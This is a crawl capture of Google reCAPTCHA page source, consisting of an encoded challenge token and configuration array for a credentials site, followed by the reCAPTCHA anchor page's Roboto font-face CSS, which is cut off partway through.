oFPXsKww7XDl1ZmKEQ0a8OgVcKCwqzDhcONwqoMw4jDjBDDvcK4wpUlw4hjw60fcHXDtEoOw4LCmzLDg8OXEcOnwqBmwo/[base64]/Cs8KGTUQuw5pVI8Ovwopsw710wqzDkTTCg1rCt8KWwpnCqsK5wpTDlQDCv8KHw6/CgcOCQcOBdGUpH0pyFFjDjVknw5XCrn/Cp8OSaQ8MKcKSXhLDiCTClmHDscOQOMKBLCXDosKuOR3CgcOEFMOaa0XCmXnDpRrDqBxmdsK/woZ6w6LCk8Kow43Cg3PCiXVxDC54GkkHesKDH09/w6rDusKzIyVfJsKnMwcCworCscOZwqtpwpfDuXTDtgHCh8KnAX/[base64]/Do3nDjirDrAQpwprDrsKKw7HDlQUsVHN9wppaXMKtwoFRwqvDqWjCkwbDiUkaXzTCgMOyw7nDo8K2CTbDvHrCsUPDixbDgsKabMKqJMOZwqhyVsKyw5JlLsOuwqAeesOKw59Me1JZV2TCqsORER/ClgnDrGnDhC3DgU5hBcKhSDMjw6jDicKuw4FgwpROMsOTUT/[base64]/wp3Cti8BwqbCicKMWiDDvcOmDMOABgAOCn3CqwYgwpfDhMOkWcO3wqfCl8OTExorw5xewo4ncMO7Z8KxEDIkE8OfVlluw58RCsOVw4LCkUkdV8KRV8OoKcKcw4JHwq0QwrDDq8K3w7XCnS0yZGrCkMKUw4Akw5UyHgHDsA3Dt8OxKA7DvcK/wrvCu8Knw6zDjQoXQEU2w6dgw6PDvcKNwosnFsOhw4rDrjF1w4TCt3PDth3DvcKAw5AjwpQ3ZmZUwqJ0PsKdwpp3UmDCoAzCrVd2w4lJwoJlFlPDlB/DpMKjw4dNBcOhwpzCjMOMSiBdw6djaRw4w6VOO8KLw5t/wqdgwq4HZMKFNsKIwpVmdhB0DzPCgjdxMUvDmMKGF8KlJsOBFcK+Lm0ww6QyKy3DhivCkcK8wq/DhcODwqxFDQzDuMObKFPDmVJHOkFdOcKcGMKpfsK/worCrDjDm8OSw4fDl2gmPQh+w6fDt8K1CMO5ecKGw5l9wqjCg8KWXMKRw646wq/DrAkANAhWw6nDi2IFP8O2w5IMwrHDpMOcUilAAsKuJg3ChGjDtsOxJsOfPxXCjcKLwqXCmV3Cu8OiYDt/w51NbyHCmncZwrBfNcK+woU/[base64]/DhsOow7ZUZD4yC3TDg8Kvw77DnDFYw4tDw7c8TRvClsO0w6/CiMKIw70fNsKBwrPDs0XDvMKhNzYQw57DhH8YB8Ofw4M/[base64]/CosOMwo3CmMKJV8K9wqsOFxfDiTFpw5vDiW1zTsKvFsOmZgvChcKiFcK5fsOQwohew47DokTCrMKVCsOjRcK6w78UasOFwrN/wqLDqcKZQEcdLMK4w5dTTsK7QGLDpMKhwq1xZ8O/w6nCqQLCtCkSwqduwod9dcKgVMKmPxfDuXt4a8KAwovDlsKDw4PCoMKCw5XDowDCqWrCrsK6wq3Ck8Kvw6vCmXnCn8K2SMKHLHDCisO/[base64]/Dq8OrVMOyHDZUOMKJV018WcO9ZcKIYsOKacKBwprDmXbDhMKqw4PCn2jDhHhEaB/ClikIw502w6Yfwq3CoQDCrz3DgMKZC8Omw64TwrjDqMOgwoDDqXRBM8KpN8Oxw6HCs8OsJhk2NFrCli4rwpLDvGxkw7/CphXCpVdIw5UIC0LCtcKqwroow6HDgEx8OsKvAcKME8Ojb15dEcKMLcOdwpEyBSTDh0zDiMK1SUIaMRFYw50uJ8K7wqVBwp/DljRfw6jDk3DDu8KWw6XCvDPDkgzCkB97wqPCsBBoV8KJJXrCsGHDgcK+w4RmJh9pwpYzLcOpYsKLDGUOLArCnnvCocKhBsO7c8OyWm7DlcKpY8Oad3HCvxDCu8K6DMOSwpzDgCkMVDkawp/Dt8KGw6PDscOEw7rDjsK/fQdzw6fDuFzDhsOrwrgBD2fCv8OrSC1DwpDDlsKmwoIOwqXCtWIvwo1RwplycwDDuiQAwq/Dv8OLB8O5w4VsIVBMMCHCrMKEPgrDscO5OAd/[base64]/wrrDvsOywopow6UDw7bDgMKHS8O+wpooR8KMwr0bwrfChsOZw5UGKMKHMcOzVcONw7B9w4xKw79bw47CiQsZw4fCrsKGwrV9A8KcIg/CpsKWXQ/Cp0bDj8OBw4LDqicNw4/CgMOXZsKsesOGwqIWRltbw4bDnMO5wrJGdm/DosKqwpHClUoaw5LDi8OBfHzDssKACRbDs8O5PiXDt30CwqXCvgbDvWlxw71fO8KHM10jwp3Ch8KPw4vDlcKPw6rDsGZxMcKEw7LCmsKcKWppw5jDqj5ew4fDnkMUw5nDh8O4J2PDh1zDkMKWIGRrw6PCm8OWw5Irwr/CncOSwqtQw7XDisKXN3N4bgZwDcKkw6/CtlMzw7ktMFTDtMO5a8O9CsOJRAZ0wqrDoRxFwpLCojnDqsOOw5E/[base64]/CjRVwKVrDs8KMdF/CicKpw7Iow5jCgkjCvm7Cvg3CjAzCnMKBFMKWe8OnKcOMPMKrC1c3w6wZwq1PGMOmCcOzWwc9wofDtsKUw6TDvkg3w6MDwpLCo8KqwrR1acOSw6vDpxfCnxrDtsKKw4dVUcKhwqABw5DDnMK6w4/DuTnDo2VaGMOSwqAmT8KGC8OybS1IG2ttw4jCtsKaU2hrd8K6wrZSw7YEw4pLMxpBGSgsMMOTcsOJw63Cj8KhwrPDsTjDi8OBE8K2GcKgH8Krw7/Cm8K1wqHDoizCu308N28zcVHDocKaZMOlM8KlHMKSwrUhPmRUeVPCpSTDtnYJwpLDiVtWdMKXwqTDksKswp9kwoJCwqzDlMK/w6fCscOMN8KKw7HDkMObwrAacAfCkMKpw4PCvsOdJH/CqcO7wobDgsKgEgnDrzYzwqpNHsKOwrnDgwB0w6A/esOebGYKWnYiwqTDp0MLI8OPc8KBBH88Q0BgHMO9w4TDnsKXcMKOGgxqIH7CvSorcy/CnsKGwo7CpV3Di3TDr8OYwpDDuyLDmT7Cu8OLG8KYFcKswqPCq8OKEcKRSMOew7bDmQPCn0DCuXNow5DDl8OEdRNXwoLDqR9vw4Njw6lEwotZI1RowoMkw4M0UwFuWWTDh2fCnsOOL2VowqUARDDCv34ba8KkG8OLw4nChDXCosKQwo7ChsOhXsOjQn/CsjJnw5fDuEXCpMOBwoUZw5bDs8K5LVnDk1AMw5HDnzBoIxXDtMOowq86w6/DogRoEsKRw4h4wpXDrcO/[base64]/DkzQgYcOowp4dwoPCl8Kiw4taw6VXwozCh3pFQiXCt8OfXThSw5vDucK7ZUNuwqvCrWjClRlePAjDrGkyIB/CoGDCgn1+Em3CnMOIw6rCnizCikAiIcOEw7sUCsO2wokBwpnCvMKDNylzwr7CtUzCgSvCl0/[base64]/DlsOGwq3DvTzDncKtw6/Dn8KEGkTDocKvEcO1wo8pQMKNAsOdCcK+FG4wwp4dfcOwFknDoWbDnn3CicONQRLCgFbCoMOOwo7Dm2vCs8Olwrk8HFwDwq5Zw6sdwozCm8KgEMKfAMKfLTHCtsK2asO2fBcIwqnDtMKnwqnDisKGw4/[base64]/CuMK2LXkMw7g/[base64]/[base64]/DsMK6wqjCo1pAw5XCjcKXc18DO8KrGjvCvx3Clj/CiMKge8Kdw77Ds8OWfVXCnMKnw5c/D8OJw5fClnjCk8K1OVTDhHLDliPCpWvClcOqw65Kw47CgGvCmh09wpsFwpx4CMKcXMKfw7opwpZNwrDCiErDlmEKw73DpwzCvGnDvwQpwp/Dt8Kww5xYVgPDuRbClMODw5A7w7TDmsKWw4rCt1/CoMKOwpbDvcO3wqI8EUPCo3nDu10NOkzCu0p9w7gUw7DCqU/[base64]/wrkVwqZ8w5DCkg9DLcKcZcKzwoBbw5sZCsOVUxoHIHrCpw/[base64]/w6fDlMKjw4HDpSFMWFHChsOecmpUcsKbICXCjUXCucOjdGPCgCAELGLDkhLCr8O2wrHDtcOCKG3CsCYuwo7DvRYpwq3CpsK8wppNwr/DsgFoXjLDgMOVw7ZpNsOjwqnDnHjCo8OHQDzDtU0rwoHCq8Khw6EJw4MHF8KxN2YVesKcwrg3SMOsZsOaw7XCh8OHw7/CoRFlHsKtZcK/Gj/[base64]/CsxDDjcKswrMqCGYVBMOvNVN+w7s/w6YpdsKxw75ednbDn8O4w7/CpsKeX8O5wqxKVB7DiwzChcKuEcKvw5nCmcKhw6DCo8K/wrbCknBFwrkbdWHCu0Z1WGXCjQrCjsKCwpnDj3FNwqgtw6s/wp4DesKTFMO0IxjClcOrw4dxVCdQWsKeMQQSHMK1wqBfNMODP8OHKsKjLxLCnVN2HsOIw6EYwq/CicK/woHDrcOQV2U1w7ViBcO1w6bDvsK7IcOZXcK2w4dNw79nwrvCpVXCgcK+PnA4UWjCun7Ck2oAdn5lQ3LDjQjCv0nDucOAcCQuXMKhwq/Di3/DljPDosKxw7TCk8OFwo0Nw7NFG2jDkAfCpHrDmSvDnBvCr8OAJcKwecKXw4TDp10WEXbCv8OXwq5Vw7ZoZX3Clz4jWThmw6laNAZuw5Umw7LDrsOUwqRcZMK4w7tiEl5/dFDDlMKsb8OURsOJRjl1woBCNsKRYUdcwoA4w5sewrvCpcOXw4A3alDCucKWw7DDl15GAXgBXMKxAnfDpcKdwoFCI8KbdVhKLcO1SMOlwpkUKlkaTMO+QXTDlSTCiMKbw43CjMKnQ8OjwoAIw6bDu8KKA3vClcKtesOLdRR0ScORJm/ClRg+w6vDgR7Di1rClBLDm3zDkncMwq/DgDzDk8OlFQ4XNMK7w4FHw6V4w7jDnUQww7RgCsKyVS/Dq8KPNMOwXl7CqTTDhw0pMQwgEsOvNcOCw4s+w4BCIcOhwoTDoWgbaHzDpcOnwoQfAMKRPFDDk8KOwoDCtMKNwrNiwop9XHF+KUbCiCTDoz3Dl2/CqsOyasOtUsKlOHvCn8KQSQjDhit0UlHCosKNLMOswrM1HGtxYMOvZcK9woAXSMOEw6bDnXg1Oi/DqhpYwpY2w7LCr0rDiXBBw5R/w5nCjHzCm8O8FMKqwoXDlRlgwrXCrUt4QMO+a3pjwq5Nw7QqwoNXw65FNsOnIsOwCcOtb8OzbcOWwrTDrxDCjUrCq8OawoHDr8KSLG/[base64]/CkcKEw71tw5fCnipowrfDqMO2w4/CusOfdw96PsOqGXzCusOXYsK0bTXCvnMow4/[base64]/[base64]/[base64]/w77Do8K0XMKmwpQ7wodswpzCp0nClgXDnMO3AsK8c8O2wqrDk1x2V1sFwpLCjMO6VMOMwoQuM8OjQxHCmMKnw5zClx/CuMKKw4rCoMONGcOndSBabsKBAAAuwolNw4TDvhdPwoZPw6wYYhzDssK1w7g6H8KTwovChypWbcOXw5fDhj3CpXUvw4khwogQSMKrfGQVwq/[base64]/DWbChE8hw4TCl8K7Y8KFw4xQw6HDoMOlCgFtQMOjw7fCtMOBZTMqTMOVwpdlwprDq0rDmcOiwr1dRMKRQcO/G8KHwrHCssO9R1hRw4lsw4sAwp3Cvg7CksKaCcOsw6XDli8gwq5nwohUwpNEwozDt1LDum/DoUxMw7zCj8OgwqvDtV7Ck8OVw7vDn1HCswDCnwzDicOJc3XDjgHDtMOEw4zDhsKAa8O2TcO+CcKHQsO1w6/CnMOwwqnDi0Y+CApbbzRNd8KlXMOjw7rCs8O2wopYwqbDvUcfAMK6TQRYI8OBcEh1w7Yvwo8QMsKVcsOyBMKAUcO4GMKkw6EKeHTDqMOhw7EvZ8KwwoNwwo3Con7CusOTw6nCkMKlw4vDs8Ouw6NLwpdXYMO2wqRMbk/DocOqDsKzwokRwpLCu13CiMKLw4jDsyHCr8KAbSc5w4vDvjYSUx1wZlVoKDFGw7zDj0ZTLcK+W8KVIWcXecKww6fDmFVgMmLCgSl8Q10FF3PDhFLDjBPChijCkMKXJ8OQbsKbF8K/PcO6QEhMKV9Tf8K4MDgcwqvCisOnacKUw7lzw5g+w4PDqMO6wp9ywrjDombCkMOeBMKgwpRfAhEXFSvCoCguGwrDhiTDp3wfwok0wpzCthQ7EcK4T8OuAsOlw53ClglhN1rDkcOywp8KwqUhw4jCssOBwp1GTkgzHcK/fcKqwrxAw5pwwrQKSMOywrZLw7UIwpwIw7jDkMO8JcO5VgJpw5rCicK1GMOuBC3CqMO9w6/Ds8K2wqUIWcKZwonCpgXDncK1w7LDu8O4WMKNwprCvMO/PMKGwojDv8OjXsOvwptODcKHwrrCgcOwe8O2B8OTJTXDj1kgw5Jsw4PCqcKbF8Khw4LDm3Rdwp/[base64]/Ciigiwq8kbcO7w74fwroOFcOKCsKjw6/DvcKVQMKjw7M8w4LDg8O+GQ8YacK8CyjCjsOBwrFlw5p7wowdwr7DgMOUesKPw7vDo8K/wqphamfDgcKFw63CqsKTHClHw7LDn8KgGULCgcO8woXDosOFw6rCqcOtw4UJw4XCk8K/SsOrZsOFGQzDmVXCi8KlWQzChsOJwpbDtcOEG0s9A3sbw75ywoRWw6prwo9bLGPCgXfDijnCoz4Pf8OJTy4HwpZzwpbDtjzCr8OUw7BlTcKKUCPDhgHCtcK/[base64]/Dkj9sfS5tw5vDvzFASXcQEEMrQMO0w6jCiwMkwrbDgy9LwphFQMKLAcKowq3ChcOBBQ/CvsKzUm9FwqfCisO5eRlGw4pQS8KpwpjDu8OIw6Qzw61FwpzCgMKbJMK3eH4CbsOIwpQCwrDCrsO8TcOKw6TDpUjDtcKGbcKNVMK2w59Jw5vDrRBZw4/DtsOmw5HDinnCisOYacKoKnNXGx1LfDtBw7JxW8KvIsOzw5LCiMOkw6nCoQPCs8KwEEjCoUDCpMOgwrpqMxcWwqdcw7BCw47CosOxw5/CuMKnYcOpUH0Gw5pWwp1SwrEIw73Do8KEcFbClMKTe3vCoSjDqRjDucO/wqDCosOvX8Kxb8OywpswF8OgPcKZwokDQXrDi0bDkMO9w7XDrgUaNcKLw7YFCVsCTxoNw63DqFDCuHJzOwXDtwHCscOqw6/ChsOOwoPCjjtgwoXDrwLCssOYwoHCvUscw7QbJ8OWw7bDkxotwqDDssKiw7BuwoTDhljDkFPDkEHCmMOdwqfDigDDjsKQd8OLGwfDkMO8HsK8PF8MN8KcVMOjw6/[base64]/DkAxeJsOrw5BsD8K/MkHDgMKdwqhowqbCjMOCXh3DksO8wrUEw5oqwpjCnjIyWsKTDBdYRkLDgsKoKxg7wpDDp8KsA8Ojw73ChyUXI8KWb8KOw7fCii0DW2/CgQZkTMKdPMKLw4lCIyPCqsOhNy11bAl0TBxoMsO0GUnCjj/Dkmk8woLDsFR+w5hkwo/[base64]/DriEnwqlHY8OKQsOtw5/DlMOFEMKuwotBFsOvYcObD0Jiwo/[base64]/CusOjeiJeMy7CqsOAw4d+LRALw402worDq8KkecOcw74ww63Dq2/[base64]/aAk7FcKmwodMCBLCnlliwq8hWMK8EGUvw6fDsV/Dm8O7woRKT8OXwrDDjEoCw5paS8O/GhTCpnDDsmQmZCvCpcOYw47Dsj8Na3wWDsKJwrkgw69Dw6LDmF00IBjCjx7DrcK1eBzDr8OhwpoCw5cTwqY6wpt6csKwRkp1X8OMwqrCn2o9wqXDjMODwqQqXcOHJMO3w58PwqXChSbCn8K1w5XCuMOQwopgw6LDqcK7dxpQw5TDn8K4w5Ypc8O/SCU/[base64]/Dl0Jzw5zDhSnDmizDgMOdwp4kKATCvcKOdU1RwqIVwrE2w5bCm8KcX15hwr/[base64]/Ck8ORP8OdKMKDNDorbmHCjsKsWcKOwqZAw6bDhVxTw7kAw5PCu8KPeD1JZBMfwr7DvRzCtmDCvmbDr8OUAMKww7fDrzbDmMOARxLDpz9ww5MxWMKjwqvDlMO6DcOew7/Cm8K4AUjCk2nCiyPCl3TDqlslw5UCYcOQR8Kqw5YCL8Kywr7CncO/[base64]/Cuz1PwpjDgMKEwotFw78YR8Ojwq3DssKpeUNLdm7Cm2dJw48Hw4UHAcONw4LDqMORw6QFw7gyAT0aUBjDkcK0Jy3DnsOtRMK+CTnCh8Kzw63Dv8OPFcOMwp4DVgsWwqrCu8OIdHvCmsOXw4bCp8Ojwp4fEcKNYUoxPnR1C8Kce8KvdMOIdh/Cqg3DhMOMw7taaXjDi8Ohw6/DnmVEU8Otw6RIwrNHw5snwpXCqSUGSTPDsFrDjcOHHMKhwqlTw5fDv8KvwovCjMOgIEA3dyrDqgU4wp/[base64]/L8K5wrvCtcK3cyXDtMKlw5jClhnCuHAdw43DuxoAw4VRTDHCksKfwoDDg1PDknjCnMKNwrMfw5wRw7Q4woYBwoHDt2w1EsOlYcOww77Ckg5tw7hdwrw9FsOLwp/CvAvCucKkNMO8VcKMwrbDiAzDpFVxwrjCgcKNw6odw74xw4fCjsOzMwvDqEN7J2bCjGTCnirCvRxyACHDrsKVFxxjwozCqm3DosOdK8KLEU9ffMOEScKyw7nCpDXCqcKkC8O/w5HCjMKjw6p+AXbCs8Kzw5Bxw5rDicO2TMKnScKPw47DjsO6wqtuR8K0YMKHccO9wqIBw79ndV5ncRDCh8K/[base64]/w4IVE8KsUhlIdhTDmcODRhrCoMOjwpBVwol5wrfCoMKjw6FudMKIw4QSWGrDhsO2w4hqwot5cMOVwplELsKvwr/CskHCkXfDsMOlw5BFYU5xw4RzUsK7dVE1wpw2MsK1wpDCrkx7NcKmb8KtesK5PsOkKDLDukPDjsKLUMK5EF1Gw5xnZA3DqcKrwpYaV8KALsKPw7/Dpw/ChyvDtFVaDMKEZsKjwoPDonjCgiRufinDjgQgw6piw7ZHw47CjXTDhsOtDCXDscKVwo4bBsKPwqjDqnDClsKQwrsSwpRfQMKmJMOcO8KfWMK3GcKic0nCum3CssO7w6TDrC/CqyEaw4EIKX7DlMKvw7XDtMOtbUzDoBTDgsK3wrvCmXFyQsOswpBXw4XDviPDq8KrwrgawqsBSGfDpxU5UTvDjMOCaMO6BsKiwpPDrSwKYcO1wpoHwrzCoGwTZMO/[base64]/QcK6fMKSGMK1w4kYw6zCpMOVJ8OzAcOOw5lwcGJtwp8IwphuZxtRB3fChsK+cULDusK1wozCrzTDk8K8wofDngkLET4Sw5fDlcOBGXpcw51VMGYIFx3DnCIkwpDDqMOWIV0fa0ILw4bCjR/[base64]/wpl4w5XCiVcYwpMpw6cbw7AYwqcdwp4Kw74vwoDDtVHCtER4w5LDuh54EUdHb3I3w4Z6alAdCDPCgsONw5LDuUzDjUTDpCjCk18cCWB/[base64]/DtcO/LgQqwpwiw7s\\u003d\x22],null,[\x22conf\x22,null,\x226Ldjv90ZAAAAABikOLzeXcAgHO8iwkQ9g-0KC-HA\x22,0,null,null,null,0,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://mycredentials.etx.ng:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kASXvRkEhxN2w9xT59Flyh5QYETe6Xf/Ux3f+Z1l/zM\\u003d\x22,0,0,null,1,1768833071668,0,0,[163,27,89],null,[123],\x22RC-QkfOap17rq-q5Q\x22,null,null,null,null,null,\x220dAFcWeA5fkY8ypwuHxyE_idZ05f_6rO2K-PtzXFUxjWnlbSEd3-zX5E8tRBeExj5y1FpmAibtJiaLrUZvkedsogliUcK6WhDGRg\x22,1768915871750]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldjv90ZAAAAABikOLzeXcAgHO8iwkQ9g-0KC-HA&co=aHR0cHM6Ly9teWNyZWRlbnRpYWxzLmV0eC5uZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=srl1kvdt61u0
body_size: 49099
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, 